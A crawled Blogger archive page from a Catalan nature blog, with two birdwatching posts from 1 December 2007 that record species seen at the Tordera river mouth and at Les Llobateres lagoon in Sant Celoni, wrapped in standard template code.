

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://natura-tordera.blogspot.com/2007_11_25_archive.html
body_size: 53592
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://natura-tordera.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://natura-tordera.blogspot.com/2007_11_25_archive.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://natura-tordera.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="La Natura a la Baixa Tordera - RSS" href="https://natura-tordera.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://www.blogger.com/feeds/3104902834658174875/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://natura-tordera.blogspot.com/2007_11_25_archive.html' property='og:url'/>
<meta content='La Natura a la Baixa Tordera' property='og:title'/>
<meta content='Web-blog amb la voluntat de compartir i donar a conèixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, així com les novetats i curiositats referides a la seva gestió, divulgació o protecció.' property='og:description'/>
<title>La Natura a la Baixa Tordera: 2007-11-25</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rounders 3
Date:     27 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
body {
background:#123;
margin:0;
text-align:center;
line-height: 1.5em;
font: x-small Trebuchet MS, Verdana, Arial, Sans-serif;
color:#333333;
font-size/* */:/**/small;
font-size: /**/small;
}
/* Page Structure
----------------------------------------------- */
/* The images which help create rounded corners depend on the
following widths and measurements. If you want to change
these measurements, the images will also need to change.
*/
#outer-wrapper {
width:740px;
margin:0 auto;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#main-wrap1 {
width:485px;
float:left;
background:#eeeecc url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_bot.gif") no-repeat left bottom;
margin:15px 0 0;
padding:0 0 10px;
color:#333333;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main-wrap2 {
float:left;
width:100%;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_top.gif") no-repeat left top;
padding:10px 0 0;
}
#main {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/rails_main.gif") repeat-y left;
padding:0;
width:485px;
}
#sidebar-wrap {
width:240px;
float:right;
margin:15px 0 0;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
.main .widget {
margin-top: 4px;
width: 468px;
padding: 0 13px;
}
.main .Blog {
margin: 0;
padding: 0;
width: 484px;
}
/* Links
----------------------------------------------- */
a:link {
color: #445566;
}
a:visited {
color: #223344;
}
a:hover {
color: #223344;
}
a img {
border-width:0;
}
/* Blog Header
----------------------------------------------- */
#header-wrapper {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
margin-top:22px;
margin-right:0;
margin-bottom:0;
margin-left:0;
padding-top:8px;
padding-right:0;
padding-bottom:0;
padding-left:0;
color:#000000;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:0 15px 8px;
}
#header h1 {
margin:0;
padding:10px 30px 5px;
line-height:1.2em;
font: italic bold 200% Georgia, Times, serif;
}
#header a,
#header a:visited {
text-decoration:none;
color: #000000;
}
#header .description {
margin:0;
padding:5px 30px 10px;
line-height:1.5em;
font: italic normal 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin-top:0;
margin-right:28px;
margin-bottom:0;
margin-left:43px;
font-size:85%;
line-height:2em;
text-transform:uppercase;
letter-spacing:.2em;
color:#558866;
}
.post {
margin:.3em 0 25px;
padding:0 13px;
border:1px dotted #bbbbbb;
border-width:1px 0;
}
.post h3 {
margin:0;
line-height:1.5em;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif") no-repeat 10px .5em;
display:block;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
color: #333333;
font: normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.post h3 a, .post h3 a:visited {
text-decoration:none;
color: #333333;
}
a.title-link:hover {
background-color: #bbbbbb;
color: #333333;
}
.post-body {
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
border-bottom-color:#eeeecc;
padding-top:10px;
padding-right:14px;
padding-bottom:1px;
padding-left:29px;
}
html>body .post-body {
border-bottom-width:0;
}
.post-body {
margin:0 0 .75em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
background: #ffffff;
margin:0;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border:1px dotted #bbbbbb;
border-width:1px;
font-size:100%;
line-height:1.5em;
color: #666666;
}
/*
The first line of the post footer might only have floated text, so we need to give it a height.
The height comes from the post-footer line-height
*/
.post-footer-line-1 {
min-height:1.5em;
_height:1.5em;
}
.post-footer p {
margin: 0;
}
html>body .post-footer {
border-bottom-color:transparent;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
text-align:left;
margin-right: 4px;
}
.post-footer a {
color: #456;
}
.post-footer a:hover {
color: #234;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("https://resources.blogblog.com/blogblog/data/rounders/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
.post img, table.tr-caption-container {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #bbbbbb;
}
.tr-caption-container img {
border: none;
margin: 0;
padding: 0;
}
blockquote {
margin:.75em 0;
border:1px dotted #bbbbbb;
border-width:1px 0;
padding:5px 15px;
color: #558866;
}
.post blockquote p {
margin:.5em 0;
}
#blog-pager-newer-link {
float: left;
margin-left: 13px;
}
#blog-pager-older-link {
float: right;
margin-right: 13px;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-left: 13px;
}
/* Comments
----------------------------------------------- */
#comments {
margin:-25px 13px 0;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:20px;
padding-right:0;
padding-bottom:15px;
padding-left:0;
}
#comments h4 {
margin:0 0 10px;
padding-top:0;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border-bottom:1px dotted #bbbbbb;
font-size:120%;
line-height:1.4em;
color:#333333;
}
#comments-block {
margin-top:0;
margin-right:15px;
margin-bottom:0;
margin-left:9px;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat 2px .3em;
margin:.5em 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0 0 1.25em;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color: #333;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-form {
padding-left:20px;
padding-right:5px;
}
#comments .comment-form h4 {
padding-left:0px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 5px;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #ffffff;
}
.profile-datablock {
margin-top:0;
margin-right:15px;
margin-bottom:.5em;
margin-left:0;
padding-top:8px;
}
.profile-link {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_profile_left.gif") no-repeat left .1em;
padding-left:15px;
font-weight:bold;
}
.profile-textblock {
clear: both;
margin: 0;
}
.sidebar .clear, .main .widget .clear {
clear: both;
}
#sidebartop-wrap {
background:#558866 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_bot.gif") no-repeat left bottom;
margin:0px 0px 15px;
padding:0px 0px 10px;
color:#ffffff;
}
#sidebartop-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_top.gif") no-repeat left top;
padding: 10px 0 0;
margin:0;
border-width:0;
}
#sidebartop h2 {
line-height:1.5em;
color:#ffffff;
border-bottom: 1px dotted #ffffff;
font: italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
margin-bottom: 0.5em;
}
#sidebartop a {
color: #000000;
}
#sidebartop a:hover {
color: #400058;
}
#sidebartop a:visited {
color: #400058;
}
#sidebar a {
color: #333333;
}
#sidebar a:hover,
#sidebar a:visited {
color: #ffffff;
}
/* Sidebar Boxes
----------------------------------------------- */
.sidebar .widget {
margin:.5em 13px 1.25em;
padding:0 0px;
}
.widget-content {
margin-top: 0.5em;
}
#sidebarbottom-wrap1 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_top.gif") no-repeat left top;
margin:0 0 15px;
padding:10px 0 0;
color: #000000;
}
#sidebarbottom-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_bot.gif") no-repeat left bottom;
padding:0 0 8px;
}
.sidebar h2 {
margin-top:0;
margin-right:0;
margin-bottom:.5em;
margin-left:0;
padding:0 0 .2em;
line-height:1.5em;
font:italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
.sidebar ul {
list-style:none;
margin:0 0 1.25em;
padding:0;
}
.sidebar ul li {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow_sm.gif") no-repeat 2px .25em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:3px;
padding-left:16px;
margin-bottom:3px;
border-bottom:1px dotted #bbbbbb;
line-height:1.4em;
}
.sidebar p {
margin:0 0 .6em;
}
#sidebar h2 {
color: #000000;
border-bottom: 1px dotted #000000;
}
/* Footer
----------------------------------------------- */
#footer-wrap1 {
clear:both;
margin:0 0 10px;
padding:15px 0 0;
}
#footer-wrap2 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
color:#000000;
}
#footer {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:8px 15px;
}
#footer hr {display:none;}
#footer p {margin:0;}
#footer a {color:#000000;}
#footer .widget-content {
margin:0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main-wrap1,
body#layout #sidebar-wrap,
body#layout #header-wrapper {
margin-top: 0;
}
body#layout #header, body#layout #header-wrapper,
body#layout #outer-wrapper {
margin-left:0,
margin-right: 0;
padding: 0;
}
body#layout #outer-wrapper {
width: 730px;
}
body#layout #footer-wrap1 {
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3104902834658174875?origin\x3dhttps://natura-tordera.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id="header-inner" style="background-image: url(&quot;//2.bp.blogspot.com/_UbRAllXkLGQ/SSR8wH971fI/AAAAAAAANHE/NrK6IlT6gGU/S730/PL+06-02-11+11.JPG&quot;); background-position: left; width: 730px; min-height: 548px; _height: 548px; background-repeat: no-repeat; ">
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://natura-tordera.blogspot.com/'>
La Natura a la Baixa Tordera
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Web-blog amb la voluntat de compartir i donar a conèixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, així com les novetats i curiositats referides a la seva gestió, divulgació o protecció.</span></p>
</div>
</div>
</div></div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrap1'><div id='main-wrap2'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dissabte, 1 de desembre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfXB4-OjzrhBHW2pSlmHUAP1FDHxvKBNWMRQcRUHiB45tvziS24zNsRu3x5M8B6KSawxRaJ2fj27IYIiHL2B7SgH6Ma_Yj6EQOHPijO_9nLCoPcKThNEzRsoyyTfv5QAxfgcvX87NRnTnm/s400/!cid_001201c8345d%24e5575d50%246FE0C643%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='8972428332893040242' itemprop='postId'/>
<a name='8972428332893040242'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/desembocadura-del-riu-tordera-11207.html'>Desembocadura del riu Tordera 1/12/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8972428332893040242' itemprop='description articleBody'>
<img alt="" border="0" id="BLOGGER_PHOTO_ID_5139136620299245410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfXB4-OjzrhBHW2pSlmHUAP1FDHxvKBNWMRQcRUHiB45tvziS24zNsRu3x5M8B6KSawxRaJ2fj27IYIiHL2B7SgH6Ma_Yj6EQOHPijO_9nLCoPcKThNEzRsoyyTfv5QAxfgcvX87NRnTnm/s400/!cid_001201c8345d%24e5575d50%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139136530104932178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwO-9wjyycCgIPtWhmK3eLIpTa2H48ibatj78a6mZwcK2eAblO6D27CcTeLYval3vw9bZpNQJ3L9naOKtaFrcBEUlfJu_c4Wy5KR1ZhSlrLRa9rIr2eiO47gPk3k6-LEUbIKzWeIdjhOB/s400/!cid_001301c8345d%24e5575d50%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br />Aquest matí a la desembocadura del riu Tordera amb en David Caballé...<br /><br />La llacuna molt seca per la manca d&#8217;onatge al mar i la manca d&#8217;aigua del riu, gossos, persones passejant per la barra i el riu a prop de l&#8217;aigua, parapent a motor sobre la desembocadura, embarcacions esportives a tocar de la platja, etc, etc, etc...<br /><br />Gairebé tots els animals al mar, amagats, o fugits... resten un martinet blanc (<em>Egretta garzetta</em>) que es refugia a un arbre, algunes polles d&#8217;aigua (<em>Gallinula chloropus</em>), uns pocs ànecs collverds (<em>Anas platyrhynchos</em>) al mar fugint de les molèsties, com a curiositat una gavina corsa (<em>Larus audouinii</em>) que no triga gaire a marxar de la llacuna, un corb marí gros (<em>Phalacrocorax carbo</em>) que fa l&#8217;intent d&#8217;aturar-se però marxa, i poca cosa més.<br /><br />Al mar un xatrac becllarg (<em>Sterna sandvicensis</em>), un parell de corbs marins emplomallats (<em>Phalacrocorax aristotelis</em>), uns pocs mascarells (<em>Sula bassana</em>) i baldrigues (<em>Puffinus sp</em>.) mar endins, i poc més de 50 gavians argentats (<em>Larus michahellis</em>) i gavines vulgars (<em>Larus ridibundus</em>) amb alguna capnegra (<em>Larus melanocephalus</em>).<br /><div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/desembocadura-del-riu-tordera-11207.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/desembocadura-del-riu-tordera-11207.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-01T23:33:00+01:00'>23:33</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/8972428332893040242' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/8972428332893040242' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=8972428332893040242&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8972428332893040242&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8972428332893040242&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8972428332893040242&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8972428332893040242&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=8972428332893040242&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia' rel='tag'>denúncia</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLcKx_QVvdzF_IxKpAOQF8-PA19-0qbsj5elzLiEKT39qe4PP887lzi2SQM4i10PJPtqlJwkzC-noJ8d0yy69OBGebxZxEao_MRUnghOMFBQpW61YspDB78VuGHR6xzmJ6eGxgtvW6MGZk/s400/!cid_000a01c8345d%24e552a260%246FE0C643%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='3548449138825033115' itemprop='postId'/>
<a name='3548449138825033115'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/les-llobateres-sant-celoni-11207.html'>Les llobateres (Sant Celoni) 1/12/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3548449138825033115' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm1R2R7lC4-fb9IQJb2gqc8Bz3zaKTLY1kRUaQ3t7Q1SA2rO0HWxP47pgw7NzNEgQhhmWTqfQ4BuP_REiY9F2babWrOG-CRVyEcgNdCp4WyFfnSG6P_FJEHB9s8koLagKZwvxt1qXmCFjD/s1600-r/!cid_000a01c8345d%24e552a260%246FE0C643%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139123177051608898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLcKx_QVvdzF_IxKpAOQF8-PA19-0qbsj5elzLiEKT39qe4PP887lzi2SQM4i10PJPtqlJwkzC-noJ8d0yy69OBGebxZxEao_MRUnghOMFBQpW61YspDB78VuGHR6xzmJ6eGxgtvW6MGZk/s400/!cid_000a01c8345d%24e552a260%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> .<br /><div align="justify">Aquest matí a les Llobateres (Sant Celoni) amb en David Caballé...<br /><br />Com a novetat, són 5 els corbs marins grossos (<em>Phalacrocorax carbo</em>) presents a la llacuna.<br /><br />Encara la fotja vulgar (<em>Fulica atra</em>), abundants polles d&#8217;aigua (<em>Gallinula chloropus</em>),... i entre altres, un grup d&#8217;uns 10 lluers (<em>Carduelis spinus</em>) entre els abundants pinsans comuns (<em>Fringilla coelebs</em>), pit-roig (<em>Erithacus rubecula</em>), mosquiter comú (<em>Phylloscopus collybita</em>),...<br /></div> .<br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139123108332132146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMtUi6szNMDXZcVxllYvqPz7ObmFjyE3s8MOP1CmmezLdaQ4UDOC3UU6M4s7jPSBeAnFXqh29wl0ekELskT8rC48dI7nsYeEN47bZsnnkCV0OgjxnqO2juB_LgGQvV3QcL7tDsQ10Cl8re/s400/!cid_000b01c8345d%24e552a260%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139123052497557282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiWeOv9wISPVAKH_tJ_sM4CxTa383QrplTNPfwVNW0EsrKobZquVSyMaGWVfc64MCsw-bJERKC92UxuIv-4fEs58q5YjFfr1q7iClyoq1QaytWfrtThZwzBMHqbUGgz8XIieo1qMv781nY/s400/!cid_000c01c8345d%24e554ec50%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> <p align="center">Corbs marins grossos (<em>Phalacrocorax carbo</em>)<br /></p><div align="center"> .<img alt="" border="0" id="BLOGGER_PHOTO_ID_5139122966598211346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrNq3HMkVM0W6dx94NVniEcGJxFQNo1bINaHQ8G23nPqIhlf4Rq7g3sTxVRLMlyHFZK9PxSY3ghTcgGC1Z0w_We0CeKwhJ3B3mj9AQncY5nleeK6e4VUEWgCzvWzOsDT3N27X70RZFX7k8/s400/!cid_000d01c8345d%24e554ec50%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />Fotja vulgar (<em>Fulica atra</em>)<br />.<br /><div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139122902173701890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5rEuYEmIy5GG_Wgf88knocDbtnAUCbTLD7SWZgUsl851lXDP6LSa1i9TchQz2rIpqYeM9M3tiLi9JfrmMGEDa_RnFjYI_cCnhslVrekiSKFm2UCI17Vu6QnNd4e18KOJu7NUsbXDWLoVy/s400/!cid_000f01c8345d%24e554ec50%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139122837749192434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUm5vile8LekYRzTS-64bwzXxMII8bpp8-a92L2n_PwR8km8JNWLokPD5QlqitvtCpX7ZGwC0tRKAtg9nUAApN9J19cwEjPsohB66TbV55td8Ve0JrO-pGlPPAc_rEugt5HmBJoBwz9lHd/s400/!cid_001101c8345d%24e5575d50%246FE0C643%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5139122751849846498" 